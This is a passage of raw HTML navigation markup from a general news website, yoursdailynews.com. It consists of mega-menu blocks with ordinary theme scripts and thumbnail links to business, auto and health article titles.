                <div class="td-module-thumb"><a href="https://yoursdailynews.com/different-kinds-of-lsd/" rel="bookmark" class="td-image-wrap " title="Breaking down the different kinds of LSD" ><img class="entry-thumb" src="[data-uri]" alt="" title="Breaking down the different kinds of LSD" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/lsd.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/lsd.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/different-kinds-of-lsd/" rel="bookmark" title="Breaking down the different kinds of LSD">Breaking down the different kinds of LSD</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-to-increase-testosterone-levels-in-men/" rel="bookmark" class="td-image-wrap " title="How to Increase Testosterone Levels in Men" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Increase Testosterone Levels in Men" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/epilepsy-gcddaa1d36_1280.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/epilepsy-gcddaa1d36_1280.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-to-increase-testosterone-levels-in-men/" rel="bookmark" title="How to Increase Testosterone Levels in Men">How to Increase Testosterone Levels in Men</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/drchrono-ehr-vs-qualifacts-carelogic-which-ehr-is-right-for-you/" rel="bookmark" class="td-image-wrap " title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image123-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image123-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/drchrono-ehr-vs-qualifacts-carelogic-which-ehr-is-right-for-you/" rel="bookmark" title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?">DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/allscripts-ehr-vs-onco-ehr-which-emr-software-is-the-best-option-for-your-medical-practice/" rel="bookmark" class="td-image-wrap " title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?" ><img class="entry-thumb" src="[data-uri]" alt="Allscripts EHR Vs. Onco EHR" title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/EMR_Getty_Lordn.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/EMR_Getty_Lordn.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/allscripts-ehr-vs-onco-ehr-which-emr-software-is-the-best-option-for-your-medical-practice/" rel="bookmark" title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?">Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2887"><a href="https://yoursdailynews.com/category/bs-business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "294";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "74";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-business/">All</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="169" href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="3450" href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" class="td-image-wrap " title="The Best Promotional Tactics for Your Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Best Promotional Tactics for Your Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" title="The Best Promotional Tactics for Your Business">The Best Promotional Tactics for Your Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" class="td-image-wrap " title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs">How to Avoid the Most Common Car Shipping Mistakes at All&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" class="td-image-wrap " title="How to Choose Long-Range Radios for a Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Choose Long-Range Radios for a Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" title="How to Choose Long-Range Radios for a Business">How to Choose Long-Range Radios for a Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" class="td-image-wrap " title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" ><img class="entry-thumb" src="[data-uri]" alt="quickbasesoftware" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?">Project Management Software Monday vs Quickbase &#8211; Which is worth your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2894"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "4";
block_tdi_49.found_posts = "294";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "74";
tdBlocksArray.push(block_tdi_49);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_49" id="tdi_50" data-td_block_id="tdi_49" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-business/">All</a><a class="mega-menu-sub-cat-tdi_49"  id="tdi_51" data-td_block_id="tdi_49" data-td_filter_value="169" href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a><a class="mega-menu-sub-cat-tdi_49"  id="tdi_52" data-td_block_id="tdi_49" data-td_filter_value="3450" href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></div></div><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" class="td-image-wrap " title="The Best Promotional Tactics for Your Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Best Promotional Tactics for Your Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" title="The Best Promotional Tactics for Your Business">The Best Promotional Tactics for Your Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" class="td-image-wrap " title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs">How to Avoid the Most Common Car Shipping Mistakes at All&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" class="td-image-wrap " title="How to Choose Long-Range Radios for a Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Choose Long-Range Radios for a Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" title="How to Choose Long-Range Radios for a Business">How to Choose Long-Range Radios for a Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" class="td-image-wrap " title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" ><img class="entry-thumb" src="[data-uri]" alt="quickbasesoftware" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?">Project Management Software Monday vs Quickbase &#8211; Which is worth your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2896"><a href="https://yoursdailynews.com/category/markets/">Markets</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_mega_menu";
block_tdi_53.post_count = "4";
block_tdi_53.found_posts = "294";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "74";
tdBlocksArray.push(block_tdi_53);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_53" id="tdi_54" data-td_block_id="tdi_53" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-business/">All</a><a class="mega-menu-sub-cat-tdi_53"  id="tdi_55" data-td_block_id="tdi_53" data-td_filter_value="169" href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a><a class="mega-menu-sub-cat-tdi_53"  id="tdi_56" data-td_block_id="tdi_53" data-td_filter_value="3450" href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></div></div><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" class="td-image-wrap " title="The Best Promotional Tactics for Your Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Best Promotional Tactics for Your Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" title="The Best Promotional Tactics for Your Business">The Best Promotional Tactics for Your Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" class="td-image-wrap " title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs">How to Avoid the Most Common Car Shipping Mistakes at All&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" class="td-image-wrap " title="How to Choose Long-Range Radios for a Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Choose Long-Range Radios for a Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" title="How to Choose Long-Range Radios for a Business">How to Choose Long-Range Radios for a Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" class="td-image-wrap " title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" ><img class="entry-thumb" src="[data-uri]" alt="quickbasesoftware" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?">Project Management Software Monday vs Quickbase &#8211; Which is worth your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2902"><a href="https://yoursdailynews.com/category/auto/">Auto</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_mega_menu";
block_tdi_57.post_count = "4";
block_tdi_57.found_posts = "294";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "74";
tdBlocksArray.push(block_tdi_57);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_57" id="tdi_58" data-td_block_id="tdi_57" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-business/">All</a><a class="mega-menu-sub-cat-tdi_57"  id="tdi_59" data-td_block_id="tdi_57" data-td_filter_value="169" href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a><a class="mega-menu-sub-cat-tdi_57"  id="tdi_60" data-td_block_id="tdi_57" data-td_filter_value="3450" href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></div></div><div id=tdi_57 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" class="td-image-wrap " title="The Best Promotional Tactics for Your Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Best Promotional Tactics for Your Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" title="The Best Promotional Tactics for Your Business">The Best Promotional Tactics for Your Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" class="td-image-wrap " title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs">How to Avoid the Most Common Car Shipping Mistakes at All&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" class="td-image-wrap " title="How to Choose Long-Range Radios for a Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Choose Long-Range Radios for a Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" title="How to Choose Long-Range Radios for a Business">How to Choose Long-Range Radios for a Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
